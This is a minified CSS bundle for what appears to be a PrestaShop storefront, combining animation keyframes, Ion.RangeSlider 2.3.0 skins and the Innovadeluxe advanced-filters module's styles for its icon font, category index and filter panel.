slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion:reduce),(print){.animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}}/*!Ion.RangeSlider, 2.3.0, © Denis Ineshin, 2010 - 2018, IonDen.com, Build date: 2018-12-11 23:23:51*/.irs{position:relative;display:block;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:12px;font-family:Arial,sans-serif}.irs-line{position:relative;display:block;overflow:hidden;outline:0!important}.irs-bar{position:absolute;display:block;left:0;width:0}.irs-shadow{position:absolute;display:none;left:0;width:0}.irs-handle{position:absolute;display:block;box-sizing:border-box;cursor:default;z-index:1}.irs-handle.type_last{z-index:2}.irs-max,.irs-min{position:absolute;display:block;cursor:default}.irs-min{left:0}.irs-max{right:0}.irs-from,.irs-single,.irs-to{position:absolute;display:block;top:0;left:0;cursor:default;white-space:nowrap}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:20px}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{position:absolute;top:0;left:0;width:1px;height:8px;background:#000}.irs-grid-pol.small{height:4px}.irs-grid-text{position:absolute;bottom:0;left:0;white-space:nowrap;text-align:center;font-size:9px;line-height:9px;padding:0 3px;color:#000}.irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:rgba(0,0,0,0);z-index:2}.lt-ie9 .irs-disable-mask{background:#000;filter:alpha(opacity=0);cursor:not-allowed}.irs-disabled{opacity:.4}.irs-hidden-input{position:absolute!important;display:block!important;top:0!important;left:0!important;width:0!important;height:0!important;font-size:0!important;line-height:0!important;padding:0!important;margin:0!important;overflow:hidden;outline:0!important;z-index:-9999!important;background:0 0!important;border-style:solid!important;border-color:transparent!important}.irs--flat{height:40px}.irs--flat.irs-with-grid{height:60px}.irs--flat .irs-line{top:25px;height:12px;background-color:#e1e4e9;border-radius:4px}.irs--flat .irs-bar{top:25px;height:12px;background-color:#ed5565}.irs--flat .irs-bar--single{border-radius:4px 0 0 4px}.irs--flat .irs-shadow{height:1px;bottom:16px;background-color:#e1e4e9}.irs--flat .irs-handle{top:22px;width:16px;height:18px;background-color:transparent}.irs--flat .irs-handle>i:first-child{position:absolute;display:block;top:0;left:50%;width:2px;height:100%;margin-left:-1px;background-color:#da4453}.irs--flat .irs-handle.state_hover>i:first-child,.irs--flat .irs-handle:hover>i:first-child{background-color:#a43540}.irs--flat .irs-max,.irs--flat .irs-min{top:0;padding:1px 3px;color:#999;font-size:10px;line-height:1.333;text-shadow:none;background-color:#e1e4e9;border-radius:4px}.irs--flat .irs-from,.irs--flat .irs-single,.irs--flat .irs-to{color:#fff;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background-color:#ed5565;border-radius:4px}.irs--flat .irs-from:before,.irs--flat .irs-single:before,.irs--flat .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#ed5565}.irs--flat .irs-grid-pol{background-color:#e1e4e9}.irs--flat .irs-grid-text{color:#999}.irs--big{height:55px}.irs--big.irs-with-grid{height:70px}.irs--big .irs-line{top:33px;height:12px;background-color:#fff;background:linear-gradient(to bottom,#ddd -50%,#fff 150%);border:1px solid #ccc;border-radius:12px}.irs--big .irs-bar{top:33px;height:12px;background-color:#92bce0;border:1px solid #428bca;background:linear-gradient(to bottom,#fff 0,#428bca 30%,#b9d4ec 100%);box-shadow:inset 0 0 1px 1px rgba(255,255,255,.5)}.irs--big .irs-bar--single{border-radius:12px 0 0 12px}.irs--big .irs-shadow{height:1px;bottom:16px;background-color:rgba(66,139,202,.5)}.irs--big .irs-handle{top:25px;width:30px;height:30px;border:1px solid rgba(0,0,0,.3);background-color:#cbcfd5;background:linear-gradient(to bottom,#fff 0,#b4b9be 30%,#fff 100%);box-shadow:1px 1px 2px rgba(0,0,0,.2),inset 0 0 3px 1px #fff;border-radius:30px}.irs--big .irs-handle.state_hover,.irs--big .irs-handle:hover{border-color:rgba(0,0,0,.45);background-color:#939ba7;background:linear-gradient(to bottom,#fff 0,#919ba5 30%,#fff 100%)}.irs--big .irs-max,.irs--big .irs-min{top:0;padding:1px 5px;color:#fff;text-shadow:none;background-color:#9f9f9f;border-radius:3px}.irs--big .irs-from,.irs--big .irs-single,.irs--big .irs-to{color:#fff;text-shadow:none;padding:1px 5px;background-color:#428bca;background:linear-gradient(to bottom,#428bca 0,#3071a9 100%);border-radius:3px}.irs--big .irs-grid-pol{background-color:#428bca}.irs--big .irs-grid-text{color:#428bca}.irs--modern{height:55px}.irs--modern.irs-with-grid{height:55px}.irs--modern .irs-line{top:25px;height:5px;background-color:#d1d6e0;background:linear-gradient(to bottom,#e0e4ea 0,#d1d6e0 100%);border:1px solid #a3adc1;border-bottom-width:0;border-radius:5px}.irs--modern .irs-bar{top:25px;height:5px;background:#20b426;background:linear-gradient(to bottom,#20b426 0,#18891d 100%)}.irs--modern .irs-bar--single{border-radius:5px 0 0 5px}.irs--modern .irs-shadow{height:1px;bottom:21px;background-color:rgba(209,214,224,.5)}.irs--modern .irs-handle{top:37px;width:12px;height:13px;border:1px solid #a3adc1;border-top-width:0;box-shadow:1px 1px 1px rgba(0,0,0,.1);border-radius:0 0 3px 3px}.irs--modern .irs-handle>i:nth-child(1){position:absolute;display:block;top:-4px;left:1px;width:6px;height:6px;border:1px solid #a3adc1;background:#fff;transform:rotate(45deg)}.irs--modern .irs-handle>i:nth-child(2){position:absolute;display:block;box-sizing:border-box;top:0;left:0;width:10px;height:12px;background:#e9e6e6;background:linear-gradient(to bottom,#fff 0,#e9e6e6 100%);border-radius:0 0 3px 3px}.irs--modern .irs-handle>i:nth-child(3){position:absolute;display:block;box-sizing:border-box;top:3px;left:3px;width:4px;height:5px;border-left:1px solid #a3adc1;border-right:1px solid #a3adc1}.irs--modern .irs-handle.state_hover,.irs--modern .irs-handle:hover{border-color:#7685a2;background:#c3c7cd;background:linear-gradient(to bottom,#fff 0,#919ba5 30%,#fff 100%)}.irs--modern .irs-handle.state_hover>i:nth-child(1),.irs--modern .irs-handle:hover>i:nth-child(1){border-color:#7685a2}.irs--modern .irs-handle.state_hover>i:nth-child(3),.irs--modern .irs-handle:hover>i:nth-child(3){border-color:#48536a}.irs--modern .irs-max,.irs--modern .irs-min{top:0;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;color:#fff;background-color:#d1d6e0;border-radius:5px}.irs--modern .irs-from,.irs--modern .irs-single,.irs--modern .irs-to{font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background-color:#20b426;color:#fff;border-radius:5px}.irs--modern .irs-from:before,.irs--modern .irs-single:before,.irs--modern .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#20b426}.irs--modern .irs-grid{height:25px}.irs--modern .irs-grid-pol{background-color:#dedede}.irs--modern .irs-grid-text{color:silver;font-size:13px}.irs--sharp{height:50px;font-size:12px;line-height:1}.irs--sharp.irs-with-grid{height:57px}.irs--sharp .irs-line{top:30px;height:2px;background-color:#000;border-radius:2px}.irs--sharp .irs-bar{top:30px;height:2px;background-color:#ee22fa}.irs--sharp .irs-bar--single{border-radius:2px 0 0 2px}.irs--sharp .irs-shadow{height:1px;bottom:21px;background-color:rgba(0,0,0,.5)}.irs--sharp .irs-handle{top:25px;width:10px;height:10px;background-color:#a804b2}.irs--sharp .irs-handle>i:first-child{position:absolute;display:block;top:100%;left:0;width:0;height:0;border:5px solid transparent;border-top-color:#a804b2}.irs--sharp .irs-handle.state_hover,.irs--sharp .irs-handle:hover{background-color:#000}.irs--sharp .irs-handle.state_hover>i:first-child,.irs--sharp .irs-handle:hover>i:first-child{border-top-color:#000}.irs--sharp .irs-max,.irs--sharp .irs-min{color:#fff;font-size:14px;line-height:1;top:0;padding:3px 4px;opacity:.4;background-color:#a804b2;border-radius:2px}.irs--sharp .irs-from,.irs--sharp .irs-single,.irs--sharp .irs-to{font-size:14px;line-height:1;text-shadow:none;padding:3px 4px;background-color:#a804b2;color:#fff;border-radius:2px}.irs--sharp .irs-from:before,.irs--sharp .irs-single:before,.irs--sharp .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#a804b2}.irs--sharp .irs-grid{height:25px}.irs--sharp .irs-grid-pol{background-color:#dedede}.irs--sharp .irs-grid-text{color:silver;font-size:13px}.irs--round{height:50px}.irs--round.irs-with-grid{height:65px}.irs--round .irs-line{top:36px;height:4px;background-color:#dee4ec;border-radius:4px}.irs--round .irs-bar{top:36px;height:4px;background-color:#006cfa}.irs--round .irs-bar--single{border-radius:4px 0 0 4px}.irs--round .irs-shadow{height:4px;bottom:21px;background-color:rgba(222,228,236,.5)}.irs--round .irs-handle{top:26px;width:24px;height:24px;border:4px solid #006cfa;background-color:#fff;border-radius:24px;box-shadow:0 1px 3px rgba(0,0,255,.3)}.irs--round .irs-handle.state_hover,.irs--round .irs-handle:hover{background-color:#f0f6ff}.irs--round .irs-max,.irs--round .irs-min{color:#333;font-size:14px;line-height:1;top:0;padding:3px 5px;background-color:rgba(0,0,0,.1);border-radius:4px}.irs--round .irs-from,.irs--round .irs-single,.irs--round .irs-to{font-size:14px;line-height:1;text-shadow:none;padding:3px 5px;background-color:#006cfa;color:#fff;border-radius:4px}.irs--round .irs-from:before,.irs--round .irs-single:before,.irs--round .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#006cfa}.irs--round .irs-grid{height:25px}.irs--round .irs-grid-pol{background-color:#dedede}.irs--round .irs-grid-text{color:silver;font-size:13px}.irs--square{height:50px}.irs--square.irs-with-grid{height:60px}.irs--square .irs-line{top:31px;height:4px;background-color:#dedede}.irs--square .irs-bar{top:31px;height:4px;background-color:#000}.irs--square .irs-shadow{height:2px;bottom:21px;background-color:#dedede}.irs--square .irs-handle{top:25px;width:16px;height:16px;border:3px solid #000;background-color:#fff;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.irs--square .irs-handle.state_hover,.irs--square .irs-handle:hover{background-color:#f0f6ff}.irs--square .irs-max,.irs--square .irs-min{color:#333;font-size:14px;line-height:1;top:0;padding:3px 5px;background-color:rgba(0,0,0,.1)}.irs--square .irs-from,.irs--square .irs-single,.irs--square .irs-to{font-size:14px;line-height:1;text-shadow:none;padding:3px 5px;background-color:#000;color:#fff}.irs--square .irs-grid{height:25px}.irs--square .irs-grid-pol{background-color:#dedede}.irs--square .irs-grid-text{color:silver;font-size:11px}/**
* 2007-2019 PrestaShop
*
* NOTICE OF LICENSE
*
* @author    Innovadeluxe SL
* @copyright 2019 Innovadeluxe SL

* @license   INNOVADELUXE
*/
 @charset "UTF-8";:root{--primary-color:#e92f65;--secondary-color:#e92f65}@font-face{font-family:'idxricon-ok';src:url(../../../../modules/idxradvancedfilters/views/fonts/idxricon-ok.eot?44364882);src:url('../../../../modules/idxradvancedfilters/views/fonts/idxricon-ok.eot?44364882#iefix') format('embedded-opentype'),url(../../../../modules/idxradvancedfilters/views/fonts/idxricon-ok.woff2?44364882) format('woff2'),url(../../../../modules/idxradvancedfilters/views/fonts/idxricon-ok.woff?44364882) format('woff'),url(../../../../modules/idxradvancedfilters/views/fonts/idxricon-ok.ttf?44364882) format('truetype'),url('../../../../modules/idxradvancedfilters/views/fonts/idxricon-ok.svg?44364882#idxricon-ok') format('svg');font-weight:400;font-style:normal}[class^="idx-icon-"]:before,[class*=" icon-"]:before{font-family:"idxricon-ok";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.idx-icon-ok:before{content:'\e800'}.idx-icon-cancel:before{content:'\e801'}.idx-icon-down-open:before{content:'\f004'}.idx-icon-filter:before{content:'\f0b0'}.idx-icon-eraser:before{content:'\f12d'}/**
* 2007-2019 PrestaShop
*
* NOTICE OF LICENSE
*
* @author    Innovadeluxe SL
* @copyright 2019 Innovadeluxe SL

* @license   INNOVADELUXE
*/
 @charset "UTF-8";:root{--idxradvancedfilters-subcats-primary-color:#e92f65;--idxradvancedfilters-subcats-secondary-color:#e92f65}#idxradvancedfilters-category-list #content-subcategorias{display:none;opacity:0}#idxradvancedfilters-category-list #content-subcategorias.in{display:block!important;opacity:1}#idxradvancedfilters-category-list .toolbar-listado-filtros{position:relative}#idxradvancedfilters-category-list .toolbar-listado-filtros a[data-target="#content-subcategorias"]{position:absolute;font-size:1.8rem;right:20px;top:0;cursor:pointer;transition:all 0.4s}#idxradvancedfilters-category-list .toolbar-listado-filtros a[data-target="#content-subcategorias"][aria-expanded="false"]{transform:rotate(-90deg)}#idxradvancedfilters-category-list .listado-letras{display:flex;background:#f6f6f6;border-radius:20px}#idxradvancedfilters-category-list .listado-letras .item-listado-letras{flex-grow:1;text-align:center}#idxradvancedfilters-category-list .listado-letras .item-listado-letras a{color:#222;display:block}#idxradvancedfilters-category-list .listado-letras.letras-destacadas .item-listado-letras a{color:#bdbdbd}#idxradvancedfilters-category-list .listado-letras.letras-destacadas .item-listado-letras a.destacada{color:#222;font-weight:600}#idxradvancedfilters-category-list .content-letras .item-content-letras{display:none;padding-top:2rem}#idxradvancedfilters-category-list .content-letras .item-content-letras.in{display:block}#idxradvancedfilters-category-list .content-letras .item-content-letras .row-flex{display:flex;flex-wrap:wrap;flex-direction:row}#idxradvancedfilters-category-list .content-letras .item-content-letras .row-flex .col-flex{flex:1 1 calc(100% /3);max-width:calc(100% /3)}#idxradvancedfilters-category-list .content-letras .item-content-letras .row-flex .col-flex a{display:block}#idxradvancedfilters-category-list .content-todas .row-flex{display:flex;flex-wrap:wrap;flex-direction:row}#idxradvancedfilters-category-list .content-todas .row-flex .col-flex[data-columnas="2"]{flex:1 1 calc(100% /2);max-width:calc(100% /2)}#idxradvancedfilters-category-list .content-todas .row-flex .col-flex[data-columnas="3"]{flex:1 1 calc(100% /3);max-width:calc(100% /3)}#idxradvancedfilters-category-list .content-todas .row-flex .col-flex[data-columnas="4"]{flex:1 1 calc(100% /4);max-width:calc(100% /4)}#idxradvancedfilters-category-list .content-todas .row-flex .col-flex[data-columnas="6"]{flex:1 1 calc(100% /6);max-width:calc(100% /6)}@media(max-width:465px){#idxradvancedfilters-category-list .content-todas .row-flex .col-flex,#idxradvancedfilters-category-list .item-content-letras .row-flex .col-flex{flex:1 1 calc(100% /2)!important;max-width:calc(100% /2)!important}}#idxradvancedfilters-category-list .content-todas .row-flex .col-flex a{display:block}#idxradvancedfilters-category-list img{max-width:100%}#idxradvancedfilters-category-list .titulo-categorias{color:var(--idxradvancedfilters-primary-color);font-size:1.2rem;font-weight:800;background:none;cursor:pointer;margin-bottom:0px!important}#content-subcategorias{margin-top:24px}@media(max-width:480px){#content-subcategorias .listado-letras{display:flex;justify-content:space-between;overflow-x:auto;scroll-snap-type:x mandatory;scroll-snap-type:mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch}.item-listado-letras{scroll-snap-align:start}.item-listado-letras a{padding:0 20px}.info-scroll{display:flex;justify-content:space-evenly;font-size:10px!important;color:#bebebe}}.content-todas .col-flex,.item-content-letras .col-flex{padding:4px}.titulo-categorias a{color:white!important}@media (min-width:480px){.scroll-subcategory{display:none}}@media (max-width:479px){@keyframes flickerAnimation{0%{opacity:1;left:0}100%{opacity:0;left:200px}}@-o-keyframes flickerAnimation{0%{opacity:1;left:0}100%{opacity:0;left:200px}}@-moz-keyframes flickerAnimation{0%{opacity:1;left:0}100%{opacity:0;left:200px}}@-webkit-keyframes flickerAnimation{0%{opacity:1;left:0}100%{opacity:0;left:200px}}.fade-animate-carrusel{opacity:0;position:relative;left:0;top:-16px!important;-webkit-animation:flickerAnimation 2s 4;-moz-animation:flickerAnimation 2s 4;-o-animation:flickerAnimation 2s 4;animation:flickerAnimation 2s 4}.scroll-subcategory{width:200px;display:block;margin:0 auto!important}}.info-block-subcategory{display:flex;justify-content:space-evenly;font-size:10px!important;color:#bebebe}@media (min-width:480px){.info-block-subcategory{font-size:14px}}/**
* 2007-2019 PrestaShop
*
* NOTICE OF LICENSE
*
* @author    Innovadeluxe SL
* @copyright 2019 Innovadeluxe SL

* @license   INNOVADELUXE
*/
 @charset "UTF-8";:root{--idxradvancedfilters-filtros-primary-color:#e92f65;--idxradvancedfilters-filtros-secondary-color:#e92f65;--idxradvancedfilters-titulo-color:#777777;--idxradvancedfilters-titulo-bg-color:#f3f3f3}#idxradvancedfilters-clone .item-select .dropdown-content .opciones span{padding:12px 16px}#idxradvancedfilters{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:1.563rem 20px;margin-bottom:1.563rem;position:relative;display:none}#idxradvancedfilters .toolbar-listado-filtros,.panel-filtro-movil .toolbar-listado-filtros{position:relative}#idxradvancedfilters .toolbar-listado-filtros a[data-target="#content-filtros"],.panel-filtro-movil .toolbar-listado-filtros a.toggle-panel-movil{position:absolute;font-size:1.8rem;right:20px;top:0;cursor:pointer;transition:all 0.4s}#idxradvancedfilters a[data-accion="idxrcollapse"][aria-expanded="false"],#idxradvancedfilters a[data-accion="idxrcollapse"][aria-expanded="0"]{transform:rotate(-90deg)}#idxradvancedfilters a[data-accion="idxrcollapse"][aria-expanded="false"][data-rotate="left"],#idxradvancedfilters a[data-accion="idxrcollapse"][aria-expanded="0"][data-rotate="left"]{transform:rotate(90deg)}#idxradvancedfilters[data-posicion="column-left"] div#modal-radio{width:calc(100% - 2rem);height:auto;max-height:calc(100% - 1)}#idxradvancedfilters[data-posicion="column-left"] .backdrop-filtros{width:calc(100% - 2rem);height:calc(100% - 1)}#idxradvancedfilters[data-posicion="column-left"] .row-flex .col-flex{flex:100%}#idxradvancedfilters .backdrop-filtros{position:absolute;width:calc(100% - 2.5rem);height:calc(100% - (1.563rem * 2));display:none;background:#222;z-index:100}#idxradvancedfilters div#modal-radio{display:none;position:absolute;top:1.563rem;left:20px;background:#f1f1f1;width:calc(100% - 10rem);margin:4.5rem 3.75rem;height:auto;max-height:calc(100% - (1.563rem * 2));overflow-x:auto;overflow-y:hidden;z-index:1000}#idxradvancedfilters div#modal-radio .modal-toolbar{position:relative;padding:15px}#idxradvancedfilters div#modal-radio .modal-toolbar h4{float:left}#idxradvancedfilters div#modal-radio .modal-toolbar a{cursor:pointer;float:right}#idxradvancedfilters div#modal-radio .modal-body{padding:15px;clear:both}#idxradvancedfilters #content-filtros{display:none;opacity:0}#idxradvancedfilters #content-filtros.in{display:block!important;opacity:1}#idxradvancedfilters .row-flex{display:flex;flex-wrap:wrap;flex-direction:row}#idxradvancedfilters .row-flex .col-flex[data-columnas-desktop="1"]{flex:1 1 calc(100% * (1 / 12))}#idxradvancedfilters .row-flex .col-flex[data-columnas-desktop="2"]{flex:1 1 calc(100%  * (2 / 12))}#idxradvancedfilters .row-flex .col-flex[data-columnas-desktop="3"]{flex:1 1 calc(100%  * (3 / 12))}#idxradvancedfilters .row-flex .col-flex[data-columnas-desktop="4"]{flex:1 1 calc(100%  * (4 / 12))}#idxradvancedfilters .row-flex .col-flex[data-columnas-desktop="5"]{flex:1 1 calc(100%  * (5 / 12))}#idxradvancedfilters .row-flex .col-flex[data-columnas-desktop="6"]{flex:1 1 calc(100%  * (6 / 12))}#idxradvancedfilters .row-flex .col-flex[data-columnas-desktop="7"]{flex:1 1 calc(100%  * (7 / 12))}#idxradvancedfilters .row-flex .col-flex[data-columnas-desktop="8"]{flex:1 1 calc(100%  * (8 / 12))}#idxradvancedfilters .row-flex .col-flex[data-columnas-desktop="9"]{flex:1 1 calc(100% * (9 / 12))}#idxradvancedfilters .row-flex .col-flex[data-columnas-desktop="10"]{flex:1 1 calc(100%  * (10 / 12))}#idxradvancedfilters .row-flex .col-flex[data-columnas-desktop="11"]{flex:1 1 calc(100%  * (11 / 12))}#idxradvancedfilters .row-flex .col-flex[data-columnas-desktop="12"]{flex:1 1 calc(100%  * (12 / 12))}@media(max-width:768px){#idxradvancedfilters .row-flex .col-flex[data-columnas-tablet="1"]{flex:1 1 calc(100% * (1 / 12))}#idxradvancedfilters .row-flex .col-flex[data-columnas-tablet="2"]{flex:1 1 calc(100%  * (2 / 12))}#idxradvancedfilters .row-flex .col-flex[data-columnas-tablet="3"]{flex:1 1 calc(100%  * (3 / 12))}#idxradvancedfilters .row-flex .col-flex[data-columnas-tablet="4"]{flex:1 1 calc(100%  * (4 / 12))}#idxradvancedfilters .row-flex .col-flex[data-columnas-tablet="5"]{flex:1 1 calc(100%  * (5 / 12))}#idxradvancedfilters .row-flex .col-flex[data-columnas-tablet="6"]{flex:1 1 calc(100%  * (6 / 12))}#idxradvancedfilters .row-flex .col-flex[data-columnas-tablet="7"]{flex:1 1 calc(100%  * (7 / 12))}#idxradvancedfilters .row-flex .col-flex[data-columnas-tablet="8"]{flex:1 1 calc(100%  * (8 / 12))}#idxradvancedfilters .row-flex .col-flex[data-columnas-tablet="9"]{flex:1 1 calc(100% * (9 / 12))}#idxradvancedfilters .row-flex .col-flex[data-columnas-tablet="10"]{flex:1 1 calc(100%  * (10 / 12))}#idxradvancedfilters .row-flex .col-flex[data-columnas-tablet="11"]{flex:1 1 calc(100%  * (11 / 12))}#idxradvancedfilters .row-flex .col-flex[data-columnas-tablet="12"]{flex:1 1 calc(100%  * (12 / 12))}}@media(max-width:465px){#idxradvancedfilters .row-flex .col-flex[data-columnas-movil="12"]{flex:1 1 calc(100%  * (12 / 12))}#idxradvancedfilters .toolbar-listado-filtros a.toggle-panel-movil{display:block!important}#idxradvancedfilters .toolbar-listado-filtros a[data-target="#content-filtros"]{display:none!important}}#idxradvancedfilters .row-flex .col-flex .item-filtro a.btn{color:#fff}#idxradvancedfilters .row-flex .col-flex .item-filtro .item-radio{display:flex;align-items:center;padding:6px 2px}#idxradvancedfilters .row-flex .col-flex .item-filtro .item-radio input{display:none}#idxradvancedfilters .row-flex .col-flex .item-filtro .item-radio span.color,#idxradvancedfilters .row-flex .col-flex .item-filtro .item-radio span.checkbox{box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);width:20px;height:20px;display:inline-block;margin:.3125rem;border:2px solid #f3f3f3;cursor:pointer;margin-right:.75rem;line-height:inherit;border-radius:20px}#idxradvancedfilters .row-flex .col-flex .item-filtro .item-radio span.color:hover,#idxradvancedfilters .row-flex .col-flex .item-filtro .item-radio span.checkbox:hover{border:2px solid var(--idxradvancedfilters-filtros-primary-color);cursor:pointer}#idxradvancedfilters .row-flex .col-flex .item-filtro .item-radio span.checkbox.checked{border:2px solid var(--idxradvancedfilters-filtros-primary-color);background:var(--idxradvancedfilters-filtros-primary-color);position:relative}#idxradvancedfilters .row-flex .col-flex .item-filtro .item-radio span.checkbox.checked:after{font-family:'idxricon-ok';content:'\e800';color:#fff;position:absolute;left:2px;top:-2px}#idxradvancedfilters .row-flex .col-flex .item-filtro .item-radio span.color.checked{border:2px solid var(--idxradvancedfilters-filtros-primary-color);background:var(--idxradvancedfilters-filtros-primary-color);position:relative}#idxradvancedfilters .row-flex .col-flex .item-filtro .item-select .dropbtn{background-color:#4CAF50;color:#fff;padding:16px;font-size:16px;border:none;cursor:pointer}#idxradvancedfilters .row-flex .col-flex .item-filtro .item-select .dropbtn:hover,#idxradvancedfilters .row-flex .col-flex .item-filtro .item-select .dropbtn:focus{background-color:#3e8e41}#idxradvancedfilters .row-flex .col-flex .item-filtro .item-select input[name=q]{box-sizing:border-box;background-image:url(../../../../modules/idxradvancedfilters/views/css/searchicon.png);background-position:14px 12px;background-repeat:no-repeat;font-size:16px;border:none;border-bottom:1px solid #ddd}#idxradvancedfilters .row-flex .col-flex .item-filtro .item-select input[name=q]:focus{outline:3px solid #ddd}#idxradvancedfilters .row-flex .col-flex .item-filtro .item-select .dropdown{display:block}#idxradvancedfilters .row-flex .col-flex .item-filtro .item-select .dropdown-content{display:block;background-color:#fff;width:100%;max-width:100%;border:1px solid #ddd;z-index:1}#idxradvancedfilters .row-flex .col-flex .item-filtro .item-select .dropdown-content .opciones{overflow:auto}#idxradvancedfilters .row-flex .col-flex .item-filtro .item-select .dropdown-content .opciones span{color:#000;padding:12px 24px;text-decoration:none;display:block;position:relative}#idxradvancedfilters .row-flex .col-flex .item-filtro .item-select .dropdown-content .opciones span:hover{cursor:pointer}#idxradvancedfilters .row-flex .col-flex .item-filtro .item-select .dropdown-content .opciones span.checked:after{font-family:"idxricon-ok";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e800';color:var(--idxradvancedfilters-filtros-primary-color)!important;position:absolute;left:2px;top:29%}#idxradvancedfilters .row-flex .col-flex .item-filtro .item-select .dropdown-content .opciones span.hidden{display:none!important}#idxradvancedfilters .row-flex .col-flex .item-filtro .item-select .dropdown a:hover{background-color:#ddd}#idxradvancedfilters div#botones-filtros{text-align:right;margin-top:1rem}#idxradvancedfilters div#botones-filtros button{text-align:left}#idxradvancedfilters-category-list{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:1.563rem 20px;margin-bottom:1.563rem;position:relative;display:block}.item-filtro-content.in{display:block}.item-filtro-content{display:none}.toolbar-item-filtro{position:relative}.toolbar-item-filtro [data-accion="idxrcollapse"]{color:var(--idxradvancedfilters-titulo-color);position:absolute;top:8px;right:12px;transition:all 0.4s}.toolbar-listado-filtros .titulo-filtros{font-size:1.2rem;font-weight:800;background:none;cursor:pointer;margin-bottom:0;color:var(--idxradvancedfilters-filtros-primary-color)}#content-filtros{padding-top:16px}.titulo-filtro{font-weight:600;color:var(--idxradvancedfilters-titulo-color);background:var(--idxradvancedfilters-titulo-bg-color);cursor:pointer;padding:8px 14px;margin-bottom:0}#idxradvancedfilters .row-flex .col-flex{padding:8px 16px}#idxradvancedfilters .item-filtro .btn{width:100%;color:var(--idxradvancedfilters-filtros-primary-color)!important;background:#fff;border:2px solid var(--idxradvancedfilters-filtros-primary-color)!important;margin-top:8px!important;padding:4px;border-radius:4px;text-transform:inherit;box-shadow:none!important}#idxradvancedfilters .item-filtro .btn:hover{color:#fff!important;background:var(--idxradvancedfilters-filtros-primary-color);border:2px solid var(--idxradvancedfilters-filtros-primary-color)!important}.irs--flat .irs-bar,.irs--flat .irs-from,.irs--flat .irs-single,.irs--flat .irs-to{background-color:var(--idxradvancedfilters-filtros-primary-color)!important}#idxradvancedfilters div#modal-radio{background:white!important}.item-listado-letras a{height:32px;line-height:32px}.destacada.active{color:white!important;background:var(--idxradvancedfilters-filtros-primary-color)!important;border-radius:20px}#idxradvancedfilters .products-sort-order .select-title{padding:6px 16px;box-shadow:none!important}.item-subcategoria{padding:16px!important;border:1px solid 